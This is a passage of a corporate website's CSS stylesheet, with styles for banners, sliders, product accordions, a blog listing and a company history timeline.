.difference-tile div, .modal-text div {
  font-size: .9em;
  font-weight: 500;
  margin-bottom: .5em;
}

.difference-tile p, .modal-text p {
  font-size: .8em;
}

.rdAccnt {
  position: relative;
  padding-bottom: .75em;
}

.accordion .rdAccnt {
  color: black !important;
}

.rdAccnt:after {
  width: 60px;
  left: 0;
  bottom: 0
}

.slide-btn {
  position: relative;
  display: inline-block;
}

  .slide-btn:before {
    top: 75%;
    transform: translateY(-50%);
    content: '';
    position: absolute;
    right: -15px;
    border-left: 8px solid #D22030;
    border-top: 8px solid transparent;
    border-bottom: 8px solid transparent;
  }

@media(max-width:1749px) {
  .banner-slider {
    max-height: 1000px;
  }
}

@media(max-width:1599px) {
  .banner-slider {
    max-height: 800px;
  }
}

@media(max-width:1199px) {
  .banner-slider {
    height: 800px;
    min-height: initial;
  }

  .banner-overlay .content {
    max-width: 60%;
  }

  .home-slide .bg-overlay {
    background-size: 200%;
    background-position: top left;
  }

  .product-overlay {
    z-index: 0;
    justify-content: flex-end;
  }

  .product-overlay {
    width: 60%;
    height: 100%;
    padding: 30px;
  }

  .home-banner {
    margin-top: 59px;
  }

  /*.product-overlay img {
      float:none;
      position:relative;
      top:50%;
      left:50%;
      transform:translate(-50%, -50%);
  }*/
}

@media(max-width:991px) {
  .banner-overlay .content {
    max-width: 80%;
  }
}

@media(max-width:767px) {
  .banner-slider {
    height: 600px;
  }

  .banner-overlay {
    padding-right: 15px;
    padding-left: 15px;
  }

    .banner-overlay .content {
      max-width: 100%;
      text-align: center;
    }

  .product-overlay {
    justify-content: center;
    width: 100%;
  }
}

@media(max-width: 575px) {
  .banner-slider {
    height: 500px;
  }

  .slide-btn:before {
    top: 62%;
  }

  .banner-overlay img {
    margin-left: auto;
    margin-right: auto;
  }

  .home-slide .bg-overlay {
    background-size: 250%;
  }
}

.banner--video {
  display: flex;
  flex-direction: column;
}


  .banner--video:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
  }

.banner--video__content {
  flex: 1;
  display: flex;
  align-items: center;
}

  .banner--video__content .toggle-video-modal {
    margin: 0 !important;
  }

  .banner--video__content > .container {
    position: absolute;
    left: 50%;
    z-index: 10;
    top: -50%;
    width: inherit;
    transform: translate(-50%, 40%);
  }

  .banner--video__content:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 5;
    background: url('/Assets/img/LittleShapes_1.png') no-repeat center 91%;
    background-size: 110% auto;
  }

.banner--video > div {
  position: relative;
  z-index: 10;
}

.banner--video__content .bg {
  z-index: 0;
  position: relative;
  width: 100%;
}

  .banner--video__content .bg video {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
  }

.banner--video__content .col-sm-auto {
  position: relative;
  transform: translateY(100%);
}


@media(min-width:576px) {
  .banner-overlay h1:after, .banner-overlay .h1:after, .banner-overlay h2:after {
    left: 0;
  }
}

@media(min-width:1200px) {
  .banner-overlay h1,
  .banner-overlay .h1,
  .banner-overlay h2 {
    font-size: 2.8em;
  }

    .banner-overlay h1:after,
    .banner-overlay .h1:after,
    .banner-overlay h2:after,
    .hero-section .section-title:after,
    .difference-tile h2:after,
    .modal-body h2:after,
    .rdAccnt:after {
      width: 108px;
      height: 6px;
    }

    .banner-overlay h1:after,
    .banner-overlay .h1:after,
    .banner-overlay h2:after,
    .hero-section .section-title:after,
    .difference-tile h2:after,
    .modal-body h2:after,
    .rdAccnt:after {
      width: 108px;
      height: 6px;
    }

    .banner-overlay h1:after,
    .banner-overlay .h1:after,
    .banner-overlay h2:after,
    .difference-tile h2:after,
    .modal-body h2:after,
    .hero-section .section-title:after {
      bottom: -20px;
    }

  .rdAccnt:after {
    width: 78px;
  }
}

@media(min-width:1400px) {
  .banner-overlay h1,
  .banner-overlay .h1,
  .banner-overlay h2 {
    font-size: 2.5em
  }
}

.play-button, button.play-button {
  position: relative;
  display: inline-block;
  font-size: 2.2em;
  color: white;
  background: #C8102E;
  padding: 1em;
  border: 0;
  border-radius: 100%;
  z-index: 10;
  outline: 0;
}

  .play-button span, button.play-button span {
    outline: none;
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
  }

    .play-button span:after, button.play-button span:after {
      content: '';
      display: block;
      color: white;
      content: '';
      display: block;
      width: 1.75em;
      height: 1em;
      border-top: calc(1em / 2) solid transparent;
      border-left: calc(1.75em / 2) solid;
      border-bottom: calc(1em / 2) solid transparent;
      border-right: none;
      position: relative;
      transform: translate(30%, 0);
    }

  .play-button:after, button.play-button:after {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    background: #C8102E;
    opacity: .5;
    border-radius: 100%;
    animation: pulse 2.5s infinite;
  }

@keyframes pulse {
  0% {
    opacity: 1;
    transform: translate(-50%, -50%) scale(1);
  }

  70% {
    opacity: 0;
    transform: translate(-50%, -50%) scale(1.75);
  }

  100% {
    opacity: 0;
    transform: translate(-50%, -50%) scale(1.75);
  }
}
/*------------ Homepage Banner - End ---*/
/*------------ Slick Slider - Start ---*/
.slick-slide {
  cursor: grab
}

  .slick-slide:focus {
    outline: none
  }

.slick-prev:before, .slick-next:before {
  font-size: 0;
  width: 0;
  height: 0;
  border-style: solid;
  content: ''
}

.slick-prev:before {
  border-width: 15px 15px 15px 0;
  border-color: transparent #9EA3AA transparent transparent;
}

.slick-next:before {
  border-width: 15px 0 15px 15px;
  border-color: transparent transparent transparent #9EA3AA;
}

.timeline-slider_figure, .slick-track {
  display: -ms-flexbox !important;
  display: flex !important;
}

.slick-dots {
  bottom: 20px
}

  .slick-dots li button:before {
    font-size: 24px;
    opacity: .75;
    color: #fff;
    content: '\25A0'
  }

  .slick-dots li.slick-active button:before, .slick-slider.text-black .slick-dots li.slick-active button:before {
    opacity: 1;
    color: #C8102E
  }

.slick-slider.text-black .slick-dots li button:before {
  color: #000
}

.slick-slider.dots-bl .slick-dots, .slick-slider.dots-bc .slick-dots {
  position: relative;
  left: -8px;
  bottom: 0;
  margin-top: .5em
}

.slick-slider.dots-bl .slick-dots {
  text-align: left;
}

@media(min-width:1200px) {
  .slick-dots {
    bottom: 40px
  }
}

/*------------ Slick Slider - End ---*/


/*------------ Announcement Banner - Start ---*/

.anncmnt {
  overflow: hidden;
  background-color: #9B0E25
}

.anncmnt-bg, .anncmnt-bg2 {
  top: calc(100% - 510px);
  height: 600px;
  width: 300px;
  transform: rotate(10deg);
  z-index: 0;
  background-color: #9B0E25;
  display: none
}

.anncmnt h2 {
  font-weight: 500
}

.anncmnt-bg {
  left: -225px
}

.anncmnt-bg2 {
  right: -225px
}

  .anncmnt-bg span, .anncmnt-bg2 span {
    display: inline-block;
    height: 100%;
    width: 6px;
    background-color: #C8102E
  }

.anncmnt-bg span {
  float: right;
  margin-right: 5px
}

.anncmnt-bg2 span {
  float: left;
  margin-left: 5px
}

@media (min-width:768px) {
  .anncmnt {
    background-color: #C8102E
  }

  .anncmnt-bg, .anncmnt-bg2 {
    display: block
  }
}

@media (min-width:992px) {
  .anncmnt-bg {
    left: -100px
  }

  .anncmnt-bg2 {
    right: -140px
  }
}

/*------------ Announcement Banner - End ---*/


/*------------ Home Products Section - Start ---*/

.hmPrdctsItm {
  margin-bottom: 30px
}

  .hmPrdctsItm a > div {
    overflow: hidden;
    position: relative;
    background-color: #9EA3AA;
    padding: 1.5em;
    min-height: 150px;
    transition: all ease-out .3s;
  }

  /* .hmPrdctsItm a > div:before {
        content: '';
        background: rgb(0,0,0);
        background: linear-gradient(133deg, rgba(0,0,0,.8) 0%, rgba(0,0,0,0) 100%);
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        z-index: 1;
      }*/

  .hmPrdctsItm .title {
    position: absolute;
    left: 0;
    z-index: 1;
    padding: 0.2em 0.5em;
    top: 0;
    font-size: 1em;
    font-weight: 700;
    background-color: #2C2A29;
    color: #fff;
    text-transform: uppercase;
    display: block;
    transition: all ease-out .3s;
  }

  .hmPrdctsItm img {
    position: absolute;
    bottom: -2px;
    right: -1px;
    transform-origin: right bottom
  }

  .hmPrdctsItm:hover img {
    filter: brightness(1.1);
    transform: scale(1.125)
  }

.dstrbtrsTtle {
  font-size: 1.5em;
  line-height: 1.2;
  z-index: 1;
  position: relative;
  text-transform: uppercase;
  text-align: center;
  margin-left: 0;
}

.anncmnt {
  overflow: hidden
}

.dstrbtrCntr {
  overflow: hidden
}

.dstrbtrCntr-content {
  text-align: center;
}

/*.dstrbtr-bg {
	top: -120%;
	right: -40px;
    height: 250%;
    width: 130%;
    transform: rotate(10deg);
    z-index: 0;
	background-color: #C8102E
}*/

.dstrbtr-bg {
  top: -200%;
  right: -40px;
  height: 450%;
  width: 130%;
  transform: rotate(10deg);
  z-index: 0;
  background-color: #C8102E;
}

  .dstrbtr-bg span {
    display: inline-block;
    height: 100%;
    width: 10px;
    float: right;
    background-color: #B1B6BD;
    margin-left: 6px
  }

  .dstrbtr-bg.text-white span {
    background-color: #fff;
  }

@media(max-width:767px) {
  .hmPrdctsItm a > div {
    min-height: 105px;
  }
}

@media(max-width:575px) {
  .hmPrdctsItm {
    margin-bottom: 15px;
  }
}

@media (min-width:992px) {

  .dstrbtrsTtle {
    text-align: left;
    /*margin-left: 0.5em;*/
  }

  .dstrbtrCntr-content {
    text-align: left;
  }
}

@media (min-width:1200px) {
  .dstrbtr-bg {
    width: 130%
  }

  .dstrbtrsTtle {
    font-size: 2em
  }
}

/*------------ Home Products Section - End ---*/


/*------------ Featured News - Start ---*/

.news .link {
  text-transform: none !important;
}

.c5070 u {
  font-weight: 600;
}

#homenewsbanner-bg {
  background-size: cover;
  background-position: center center;
  position: relative;
}

  #homenewsbanner-bg:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
  }

  #homenewsbanner-bg .ftrdNews:hover {
    background-color: #484442
  }

  #homenewsbanner-bg h3 {
    font-size: 2rem !important;
    padding-top: 1.5rem;
  }

.ftrdNews h5 {
  text-transform: initial
}

.ftrdNewsDate {
  font-size: .75em
}

/*------------ Featured News - End ---*/


/*------------ Home Culture Section - Start ---*/
/*.culture {
	background-image:url('/Areas/CMS/assets/img/gray-logo-bg.svg');
}
*/
/*.dvrstyInc {
    background-image: url('/Areas/CMS/assets/img/diversity-and-inclusion.jpg');
}

.crrOpp {
    background-image: url('/Areas/CMS/assets/img/career-opportunities.jpg');
}
*/
.dvrstyInc, .crrOpp {
  min-height: 280px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  text-shadow: 5px 5px 50px black
}

  .dvrstyInc .arrow-right, .crrOpp .arrow-right {
    bottom: 32px;
    right: 32px;
    position: absolute
  }

@media(max-width:767px) {
  section.culture {
    background-image: none
  }

  .banner-overlay h1 {
    margin-top: 1em;
  }
}

@media(min-width:768px) {
  section.culture {
    background-size: 900px;
    background-position: center 14%
  }
}

/*------------ Home Culture Section - End ---*/


/*------------ Section Header - Start ---*/

.section-header {
  position: relative
}

  .section-header h2,
  .section-header h3,
  .section-header h4 {
    margin-bottom: .5em;
    font-size: 1.5em;
    line-height: 1.3;
    text-transform: uppercase
  }

  .section-header.white h2,
  .section-header.white h3,
  .section-header.white h4,
  .section-header.white p {
    color: #fff
  }

  .section-header p {
    max-width: 40em
  }

  .section-header.center p {
    margin: 0 auto
  }

  .section-header a.link,
  .widget-cta .section-header span.link {
    margin-top: 1em
  }

@media(min-width:992px) {
  .section-header a.link,
  .widget-cta .section-header span.link {
    margin-top: 2em
  }
}

.section-header a.link:nth-of-type(2) {
  margin-top: 1em
}

.section-header a.link {
  margin-right: 25px
}

@media(min-width:992px) {
  .section-header a.link {
    margin-right: 40px
  }
}

.section-header a.link:nth-of-type(2) {
  margin-right: 0
}

.section-header.center a.link {
  margin-right: 20px;
  margin-left: 20px
}

/*------------ Section Header - End ---*/


/*------------ Hero Section - Start ---*/

.hero-section {
  padding: 5.5em 0 2em;
  position: relative;
  overflow: hidden;
}

  .hero-section .container {
    z-index: 2;
  }

.image-behind {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}

  .image-behind .image {
    height: 100%;
    width: 50%;
    float: right;
  }

    .image-behind .image:after {
      content: "";
      position: absolute;
      right: 42.5%;
      top: 0;
      bottom: -1px;
      width: 100%;
      background-color: #E2E8EF;
      -webkit-transform: skew(-10deg);
      transform: skew(-10deg);
    }

/*.hero-section h1,*/
.hero-section .section-title {
  margin-bottom: .75em;
  text-transform: uppercase;
  font-weight: 700;
  position: relative;
  display: block;
  font-size: 2.25em;
  line-height: 1.2;
  font-weight: 700;
  max-width: 58%;
}

/* .hero-section p,*/
.hero-section h1 {
  font-weight: 500;
  font-style: italic;
  max-width: 50%;
  font-size: 1em;
}

  .hero-section h1.section-title {
    font-style: normal;
  }

.breadcrumbs {
  padding: 0;
  margin-bottom: 1em
}

  /*.breadcrumb-item+.breadcrumb-item {
    padding-left: 0
}

.breadcrumb-item+.breadcrumb-item:before {
	content: "//";
	padding: 0 .25em 0 0
}*/

  .breadcrumbs li {
    display: inline;
    font-size: .88889em;
    padding-right: .25em;
  }

    .breadcrumbs li:before {
      content: "//";
      padding: 0 .25em 0 0
    }


    .breadcrumbs li:first-child {
      padding-left: 0;
    }

    .breadcrumbs li:first-of-type:before {
      content: '';
      padding: 0;
    }


    .breadcrumbs li a {
      color: #C8102E
    }

    .breadcrumbs li:last-child a {
      color: #000
    }

  .breadcrumbs.breadcrumb-product {
    padding-top: 2.5em;
    padding-bottom: 0;
    margin-bottom: 0;
  }

@media(min-width:768px) {
  .hero-section {
    padding: 6.5em 0 3em
  }
}

@media(min-width:1200px) {
  .hero-section {
    padding: 9em 0 4em
  }
}

@media(max-width:991px) {
  .image-behind .image {
    height: 100%;
    width: 100%;
    float: none;
  }

    .image-behind .image:before {
      content: "";
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      background-color: rgba(0,0,0,.7);
    }

    .image-behind .image:after {
      -webkit-transform: unset;
      transform: unset;
      right: 100%;
    }

  .hero-section.bg-img .section-title.text-dk-gray {
    color: #fff;
  }

  .hero-section.bg-img .breadcrumbs li:last-child a {
    color: #fff;
  }

  .hero-section.bg-img .breadcrumbs li:before {
    color: #fff;
  }

  /*.hero-section .section-title:after {
		background-color:#fff;
	}*/

  .hero-section.bg-img h1 {
    color: #fff;
  }

  .hero-section .section-title,
  .hero-section h1 {
    max-width: 100%;
  }

  .breadcrumbs.breadcrumb-product {
    padding-top: 0;
    padding-bottom: 0;
  }
}

/*------------ Hero Section - End ---*/

/*------------ Content - Start ---*/

.content-section h1,
.content-section h2,
.content-section .h2,
.content-section h3,
.content-section .h3,
.content-section h4,
.content-section h5,
.content-section h6 {
  margin-top: 1em
}

.content-section h1,
.content-section h2,
.content-section .h2,
.content-section h3,
.content-section .h3,
.content-section h4,
.content-section h5,
.content-section h6,
.content-section p {
  margin-bottom: .5em;
}

  .content-section h2:first-child,
  .content-section .h2:first-child,
  .content-section h3:first-child,
  .content-section .h3:first-child,
  .content-section h4:first-child,
  .content-section h6:first-child,
  .content-section h2:first-child,
  .content-section p {
    margin-top: 0;
  }

.content-section h1 {
  font-size: 2.125em;
}

.content-section h2,
.content-section .h2 {
  font-size: 1.625em;
}

.content-section h3,
.content-section .h3 {
  font-size: 1.375em;
}

.content-section h4 {
  font-size: 1.125em;
}

.content-section h5 {
  font-size: .875em;
}

.content-section h6 {
  font-size: .875em;
}

/*------------ Content - End ---*/



/*------------ Sidebar - Start ---*/

.sidebarmenu {
  background-color: #2C2A29;
  padding: 1.5em
}

  .sidebarmenu h2, .sidebarmenu h3, .sidebarmenu h4, .sidebarmenu h5, .sidebarmenu, .sidebarmenu a, #ftrd-callout h4, #ftrd-callout p {
    color: #fff;
  }

    .sidebarmenu h2, .sidebarmenu h3, .sidebarmenu h4, .sidebarmenu h5 {
      font-weight: 400;
      text-transform: uppercase;
    }

    .sidebarmenu h3, #ftrd-callout h3 {
      margin-bottom: .5em;
      font-weight: 400;
      text-transform: uppercase;
      color: #fff;
    }

    .sidebarmenu .list-group ul {
      list-style: none;
      padding-left: 0
    }

    .sidebarmenu .list-group-item {
      padding: 0;
      background-color: transparent;
      border: none
    }

    .sidebarmenu .list-group ul a.list-group-item:hover {
      text-decoration: underline;
      color: white;
    }

    .sidebarmenu .list-group > a {
      border-top: 1px solid #707070;
      padding-top: .4em;
      padding-bottom: .5em;
      font-size: 1em;
      color: #E2E8EF
    }

      .sidebarmenu .list-group > a:after,
      #prdctAccrdn button h3:before,
      #prdctAccrdn button h2:before,
      #prdctAccrdn button .h3:before,
      #prdctAccrdn button .h2:before {
        font-family: 'Font Awesome 5 Pro';
        font-size: .8889em;
        font-weight: 400;
        content: '\f067';
        float: right;
        margin-top: .1em
      }

      .sidebarmenu .list-group > a[aria-expanded="true"]:after,
      #prdctAccrdn button[aria-expanded="true"] h3:before,
      #prdctAccrdn button[aria-expanded="true"] h2:before,
      #prdctAccrdn button[aria-expanded="true"] .h3:before,
      #prdctAccrdn button[aria-expanded="true"] .h2:before {
        content: '\f068'
      }

#rsrcAnchr {
  display: block;
  height: 95px;
  margin-top: -95px
}

.sidebarmenu .list-group > a:first-of-type {
  border-top: none
}

.sidebarmenu .list-group ul li {
  margin-bottom: .3em
}

  .sidebarmenu .list-group ul li a {
    font-size: .8333333em;
  }

.icon-download:before {
  content: '';
  background: url('/Areas/CMS/assets/img/download.svg');
  height: 22px;
  width: 18px;
  display: inline-block;
  background-repeat: no-repeat;
  margin-right: .7em;
  position: relative;
  top: .35em
}


.icon-video:before {
  content: '';
  background: url('/Areas/CMS/assets/img/video.svg');
  height: 22px;
  width: 18px;
  display: inline-block;
  background-repeat: no-repeat;
  margin-right: .7em;
  position: relative;
  top: .35em
}

#ftrd-callout {
  margin-top: 1.5em;
  background-color: #C8102E;
}

  #ftrd-callout > a {
    padding: 1.5em 1.5em 4.5em;
  }

  #ftrd-callout:hover {
    background-color: #DC1233
  }

  #ftrd-callout .arrow-right {
    margin-top: 1em;
    border-color: transparent transparent transparent #E2E8EF
  }

/*------------ Sidebar - End ---*/

/*------------ Product Accordion - Start ---*/

#prdctAccrdn .card-header {
  padding: 0;
  background-color: transparent;
  border: none
}

  #prdctAccrdn .card-header button {
    /*padding: .75rem 1.25rem 2.5rem;*/
    padding: 1.5em 1.5em 3em 1.5em;
    margin-bottom: 0;
    background-color: #E2E8EF;
    width: 100%;
    text-align: left;
    border: none;
    outline: none
  }

    #prdctAccrdn .card-header button:hover {
      background-color: #eff2f6;
    }

#prdctAccrdn .card {
  border-radius: 0;
  border: none;
  outline: none;
  background-color: #E2E8EF;
  margin-bottom: 1.5em
}

#prdctAccrdn .card-body {
  padding: 20px 0 40px
}

  #prdctAccrdn .card-body .container {
    width: calc(100% - 2.5rem)
  }

.difference-acc .card-body {
  background: white;
}

#prdctAccrdn {
  font-size: .8em
}

  #prdctAccrdn ul {
    padding-left: 18px;
    margin-bottom: 0;
    column-count: 2;
    column-gap: 40px;
  }

    #prdctAccrdn ul li {
      margin-bottom: .5em;
      -webkit-column-break-inside: avoid;
      page-break-inside: avoid;
      break-inside: avoid;
    }

  #prdctAccrdn .card-header h2,
  #prdctAccrdn .card-header .h2 {
    font-size: 2em;
    color: black !important;
  }

    #prdctAccrdn .card-header h3:before,
    #prdctAccrdn .card-header h2:before,
    #prdctAccrdn .card-header .h3:before,
    #prdctAccrdn .card-header .h2:before {
      color: #9EA3AA
    }

  #prdctAccrdn .collapse:not(.show) {
    display: block;
    height: 0px;
    overflow-y: hidden;
  }

.product-image-slider {
  margin-top: 1.5em;
}

  .product-image-slider .slick-slide img,
  .product-image-slider .slick-slide_mobile img {
    width: 100%
  }

  .product-image-slider .slick-slide {
    padding: 5px
  }

.product-image-slider_mobile .slick-slide {
  padding: 0 50px;
}

.product-image-slider .slick-prev,
.product-image-slider .slick-next,
.product-image-slider_mobile .slick-prev,
.product-image-slider_mobile .slick-next {
  background: #2C2A29;
  width: 45px;
  height: 55px;
  z-index: 1
}

.product-image-slider .slick-prev,
.product-image-slider_mobile .slick-prev {
  left: 0
}

.product-image-slider .slick-next,
.product-image-slider_mobile .slick-next {
  right: 0
}

  .product-image-slider .slick-prev:before,
  .product-image-slider .slick-next:before,
  .product-image-slider_mobile .slick-prev:before,
  .product-image-slider_mobile .slick-next:before {
    font-size: 0;
    width: 0;
    height: 0;
    border-style: solid;
    content: ''
  }

.product-image-slider .slick-prev:before,
.product-image-slider_mobile .slick-prev:before {
  border-width: 15px 15px 15px 0;
  border-color: transparent #fff transparent transparent;
}

.product-image-slider .slick-next:before,
.product-image-slider_mobile .slick-next:before {
  border-width: 15px 0 15px 15px;
  border-color: transparent transparent transparent #fff;
}

#prdctAccrdn .arrwBx {
  margin-bottom: 1.5em;
  padding: 1.5em 1.5em 3em 1.5em;
}

  #prdctAccrdn .arrwBx h2,
  #prdctAccrdn .arrwBx .h2 {
    font-size: 2em;
  }

.product-image-slider_mobile {
  display: none;
}

.product-image_row {
  display: block;
}

@media(max-width:767px) {
  #prdctAccrdn .card-body .container {
    width: 100%;
  }

  #prdctAccrdn ul {
    column-count: 1;
  }

  .product-image-slider_mobile {
    display: block;
  }

  .product-image_row {
    display: none;
  }

  .product-image-slider .slick-slide {
    padding: 0 50px;
  }
}

/*------------ Product Accordion - End ---*/



/*------------ Blog - Start ---*/

#blog-listing .list-blog {
  margin-bottom: 2em
}

@media(min-width:768px) {
  #blog-listing .list-blog {
    margin-bottom: 3em
  }
}

#blog-listing hr {
  border-top: 1px solid #c9c9c9;
  margin-top: 0;
  margin-bottom: 0
}

.list-blog > a {
  color: inherit
}

.list-blog h2 {
  color: #d22030;
}

.list-blog:hover h2 {
  color: #000;
  text-decoration: underline
}

.list-blog .meta {
  text-transform: uppercase;
  font-weight: 500;
  color: #000;
  font-size: .875em
}

.list-blog img {
  margin-bottom: 1em;
  position: relative
}

/*------------ Blog - End ---*/

.category-list h5, .download-list h5 {
  font-family: franklin-gothic-urw, sans-serif !important;
  text-transform: uppercase
}

.category-tag {
  font-family: franklin-gothic-urw, sans-serif !important;
  padding: 0.2em 1em;
  display: inline-block;
  margin-top: .5em;
  margin-right: .2em;
  font-weight: 600;
}

.download-list .d-flex {
  align-items: center;
  margin-top: .5em;
}

.download-list img {
  height: 4em;
}

.download-title {
  font-family: franklin-gothic-urw, sans-serif !important;
  font-weight: 600;
  margin-left: 1em;
}

.article h1, .article h5 {
  text-transform: uppercase;
}

.article h5 {
  margin-bottom: .5em;
}

.article ol li {
  margin-bottom: 0.5em;
}


/*------------ Company Page - Start ---*/
.hstrySctn .timeline-slider {
  margin-bottom: 0
}

  .hstrySctn .timeline-slider .dot {
    margin-top: 25px;
    margin-bottom: 10px
  }

  .hstrySctn .timeline-slider .slick-dots, .hstrySctn .timeline-slider .slick-track div:last-child .dot:before {
    display: none
  }

  /*.hstrySctn .timeline-slider .slick-center .dot:after {
	background-color: #8D9093
}
*/
  .hstrySctn .timeline-slider .slick-slide .timeline-imgtitle {
    transform: scale(1) translateY(0)
  }

.team-slider .slick-slide {
  padding: 0 .5em;
  position: relative
}

.team-slider .team-name {
  position: absolute;
  bottom: 1em;
  text-align: center;
  width: 150px;
  font-size: .8em;
  left: calc(50% - 75px);
  color: #fff;
  background-color: #2C2A29;
  padding: .35em 1.5em
}

.cmpnyFtrdSctn .dstrbtr-bg span {
  background-color: #E2E8EF
}

.cmpnyFtrdSctn .dstrbtr-bg {
  right: -15px
}

.cmpnyFtrdSctn .dstrbtrsTtle {
  width: 100%
}

.team-slider .slick-prev {
  left: 0.3333%;
}

.team-slider .slick-next {
  right: 0.3333%;
}

.team-slider .slick-prev, .team-slider .slick-next {
  z-index: 1;
}

.company .team-slider img {
  width: 100%;
}

.accord-img {
  max-width: 15em;
  text-align: center;
}

@media(max-width:767px) {
  .team-slider .slick-prev, .team-slider .slick-next {
    background: #2C2A29;
    width: 40px;
    height: 55px;
  }
}

@media(min-width:576px) {
  .hstrySctn {
    margin-bottom: -3em
  }

  .ldrshpSctn {
    padding-top: 0.5rem
  }

  .team-slider .slick-slide {
    padding: 0 2em
  }

  .team-slider .team-name {
    font-size: .9em;
    left: calc(50% - 100px);
    width: 200px
  }
}

@media (min-width: 1200px) {
  .cmpnyFtrdSctn .dstrbtr-bg {
    right: -25px
  }

  .hstrySctn {
    margin-bottom: -6em
  }

  .ldrshpSctn {
    padding-top: 1.5rem
  }

  .team-slider .slick-slide {
    padding: 0 2em
  }

  .team-slider .team-name {
    left: calc(50% - 120px);
    width: 240px
  }
}

@media (min-width: 1600px) {
  .cmpnyFtrdSctn .dstrbtrsTtle {
    max-width: 9em
  }
}

/*------------ Company Page - End ---*/


/*------------ Timeline Slider - Start ---*/

/*.timeline-slider {
	margin-top: -30px;
}*/

.timeline-slider .slick-slide {
  text-align: center;
  z-index: 0
}

.timeline-slider img {
  display: inline-block;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%)
}

.timeline-slider .slick-current img {
  -webkit-filter: none;
  filter: none;
  opacity: 1
}

.timeline-slider .date {
  font-size: 1.5em;
  line-height: 1.5em;
  font-weight: 700;
  color: #C8102E;
  margin: 0.25em 0 0.75em 0;
}

.timeline-slider_figure {
  margin: 0 auto 1em auto;
  align-items: center;
  width: 228px;
  height: 154px;
}

  .timeline-slider_figure img {
    max-width: 100%;
    max-height: 100%;
    display: block;
    margin: 0 auto;
    opacity: .6
  }

.timeline-slider .slick-slide figure span {
  display: block
}

.timeline-slider .timeline-imgtitle {
  margin: 0;
  padding: 0
}

  .timeline-slider .timeline-imgtitle .timeline-headline {
    height: 72px;
    font-size: 16px;
  }

.timeline-slider .timeline-imgtitle, .timeline-slider .slick-slide p, .timeline-slider .slick-dots li:before {
  transition: all 500ms;
}

.timeline-slider .slick-slide p {
  margin-top: 0;
  font-size: .8em;
  opacity: 0
}

.timeline-slider .slick-slide.slick-center p {
  opacity: 1
}

.timeline-slider .slick-prev, .timeline-slider .slick-next {
  top: 350px
}

.timeline-slider .slick-prev, .timeline-slider .slick-next {
  z-index: 2
}

.timeline-slider .slick-prev {
  /*left: calc(50% - 135px)*/
  left: 0%;
}

.timeline-slider .slick-next {
  /*right: calc(50% - 135px)*/
  right: 0%;
}

.timeline-slider .slick-dots {
  top: 0;
  right: 0;
  width: auto;
  z-index: 2
}

  .timeline-slider .slick-dots li {
    display: block;
    width: 48px;
    height: 24px;
    padding: 7px 0;
    font-size: .8em;
    text-align: right;
    position: relative;
    margin-right: 0
  }

    .timeline-slider .slick-dots li button {
      width: 38px;
      height: 8px;
      background-color: #9EA3AA;
      display: inline-block;
      float: right;
    }

      .timeline-slider .slick-dots li button:hover {
        background-color: #babec4;
      }

      .timeline-slider .slick-dots li button:before {
        display: none
      }

    .timeline-slider .slick-dots li.slick-active button {
      background-color: #C8102E;
      width: 48px;
    }

    .timeline-slider .slick-dots li:before {
      position: absolute;
      left: -46px;
      top: 1px;
      opacity: 0;
      font-weight: 500;
      color: #C8102E
    }

.timeline-slider .dot {
  background-color: #C8102E;
  width: 100%;
  position: relative;
  display: inline-block;
  margin-top: 25px;
  margin-bottom: 15px
}

  .timeline-slider .dot:before {
    content: "";
    position: absolute;
    width: calc(100% - 46px);
    height: 3px;
    top: 50%;
    transform: translateY(-50%);
    left: calc(50% + 23px);
    right: 0;
    background-color: #9EA3AA
  }

.timeline-slider .slick-slide:last-child .dot:before {
  display: none
}

.timeline-slider .dot:after {
  content: "";
  position: absolute;
  width: 25px;
  height: 25px;
  border-radius: 100px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #8D9093;
  box-shadow: 2px 2px 5px rgba(0,0,0,.2)
}

.timeline-slider .slick-center .dot:after {
  background-color: #C8102E
}

.slide-decade {
  z-index: 1;
  position: relative
}

  .slide-decade li {
    padding: 0 2px;
    display: inline
  }

    .slide-decade li a {
      padding: 4px 8px;
      font-size: .75em;
      background-color: #C8102E;
      color: #fff;
      text-decoration: none !important
    }

.timeline-slider .timeline-imgtitle .timeline-headline {
  padding: 0 15px;
}

@media(max-width:767px) {
  .timeline-slider .slick-prev,
  .timeline-slider .slick-next {
    background: #2C2A29;
    width: 40px;
    height: 55px;
  }

  .timeline-slider .date {
    margin: 0.75em 0;
  }
}

@media(max-width:399px) {
  .timeline-slider .timeline-imgtitle .timeline-headline {
    font-size: 15px;
  }
}

@media(min-width:400px) {
  /*.timeline-slider .slick-prev {
      left: calc(50% - 175px)
    }

    .timeline-slider .slick-next {
      right: calc(50% - 175px)
    }*/

  .company .timeline-slider .slick-prev, .company .timeline-slider .slick-next {
    top: 175px
  }
}

@media(min-width:576px) {
  .timeline-slider_figure {
    width: 380px;
    height: 256px;
  }

  .timeline-slider .timeline-imgtitle {
    margin: 0 10px;
    padding: 0 2%
  }

  .timeline-slider .slick-prev, .timeline-slider .slick-next {
    top: 430px
  }

  /* .timeline-slider .slick-prev {
      left: calc(50% - 175px)
    }

    .timeline-slider .slick-next {
      right: calc(50% - 175px)
    }*/

  .company .timeline-slider .slick-prev, .company .timeline-slider .slick-next {
    top: 170px
  }
}

@media(min-width:768px) {
  .timeline-slider_figure {
    width: 380px;
    height: 256px;
  }

  .timeline-slider .timeline-imgtitle {
    margin: 0 10px;
    padding: 0 2%
  }

  .timeline-slider .slick-prev, .timeline-slider .slick-next {
    top: 455px
  }

  .company .timeline-slider .slick-prev, .company .timeline-slider .slick-next {
    top: 180px
  }


  .timeline-slider .slick-prev {
    left: calc(50% - 175px)
  }

  .timeline-slider .slick-next {
    right: calc(50% - 175px)
  }

